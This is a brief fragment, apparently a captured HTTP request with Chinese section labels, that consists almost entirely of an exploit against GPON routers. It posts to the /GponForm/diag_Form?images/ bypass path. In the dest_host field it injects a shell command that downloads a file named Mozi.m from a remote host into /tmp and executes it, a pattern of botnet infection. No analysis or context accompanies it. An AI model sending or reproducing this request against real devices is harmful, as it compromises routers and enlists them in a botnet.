 请求头
POST /GponForm/diag_Form?images/ HTTP/1.1
Host: :8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Content-Length: 118
请求体
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`wget+http:// 8/Mozi.m+-O+->/tmp/gpon8080;sh+/tmp/gpon8080&ipv=0